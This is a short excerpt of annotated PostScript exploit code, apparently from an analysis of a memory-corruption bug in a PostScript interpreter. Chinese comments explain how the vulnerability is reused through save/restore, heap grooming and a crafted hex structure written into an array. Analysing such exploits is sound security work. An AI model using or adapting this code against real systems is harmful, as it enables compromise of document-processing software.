 357 /l175 { 100 { gsave 96 1 4 l179 l180 image grestore } repeat } bind def
358 /l176 { 500 { l142 length string dup 0 l142 putinterval } repeat } bind def
359 /l177
360 {
361 /l142 exch def
362 /l179 [96 0 0 1 0 0] def
363 /l180 {l142} def
364 /l143 0 def
365 /l144 ( /l145 exch def ) def
366 /l53 ( l62 restore l176 l175 l61 0 l151 put ) def
367 /l56 ( l143 52 eq { l61 0 l60 put } if /l143 l143 1 add def ) def
368 /l59 ( l56 cvx exec ) cvx def
369 /l60 ( l53 cvx exec ) cvx def
370 /l151 ( l144 cvx exec ) cvx def
371 /l61 1 array def
372 l61 0 l59 put
373 /l62 save def
374 /l63 55 array def
375 l63 l61 forall %% 再次使用漏洞，这次基调是数组，当然被重复的也是数组内的元素.
376 l145 %% 数组内的元素，是一个单独的对象，即：0x10大小那个结构。
377 } bind def
378 /l193 <FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF7856341200000000020000> def
379 36 l138 l193 put_data_to_array %% 把字符串l138 放到数组l193索引0x24(36)。